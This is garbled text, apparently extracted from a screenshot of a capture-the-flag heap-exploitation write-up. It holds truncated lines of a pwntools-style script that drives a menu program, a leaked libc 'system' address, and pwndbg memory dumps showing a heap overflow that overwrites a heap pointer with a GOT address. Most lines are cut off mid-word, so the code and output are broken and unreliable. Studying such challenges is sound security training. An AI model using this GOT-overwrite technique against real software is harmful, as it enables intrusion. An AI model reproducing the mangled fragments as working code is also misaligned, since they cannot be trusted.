 tor")
r')
g"
d):
ur choice :","1")
ze of Heap : ",str(size))
ntent of heap:",str(payload))
ur choice :","2")
dex :",str(id))
ntent of heap : ",str(payload))
ur choice :","4")
dex :",str(id))
pluto@pluto-virtual-machine: ~/Desktop
00000150 68 6f 69 63
00000157
0x7facfe2a8540
sys_addr: 0x7facfe2693a0
[DEBUG] Sent 0x2 bytes:
'2\n'
0xde4050: 0x6161616161616161 0x6161616161616161
0xde4060: 0x6161616161616161 0x6161616161616161
0xde4070: 0x6161616161616161 0x6161616161616161
0xde4080: 0x6161616161616161 0x6161616161616161
0xde4090: 0x0000000000000008 0x0000000000602018
0xde40a0: 0x000000000000000a 0x0000000000000021
0xde40b0: 0x0000000a63636363 0x0000000000000000
0xde40c0: 0x0000000000000000 0x0000000000000021
pwndbg> x/40gx 0x0602018
0x602018: 0x00007facfe2693a0 0x000000000040060a
0x602028: 0x00007facfe2936a0 0x00000000004006c6
0x602038: 0x00007facfe279810 0x00007facfe31b310
0x602048: 0x00007facfe244750 0x00007facfe2a8180
0x602058: 0x00007facfe293e80 0x00007facfe25ae90
0x602068: 0x0000000000400736 0x0000000000000000
0x602078: 0x0000000000000000 0x00007facfe5e9620
0x602088: 0x0000000000000000 0x00007facfe5e88e0
0x602098 <completed.7585>: 0x0000000000000000 0x00
0x6020a8 <heaparray+8>: 0x0000000000de4070 0x0000000000
0x6020b8 <heaparray+24>: 0x0000000000de40d0 0x00
0x6020c8 <heaparray+40>: 0x0000000000000000 0x00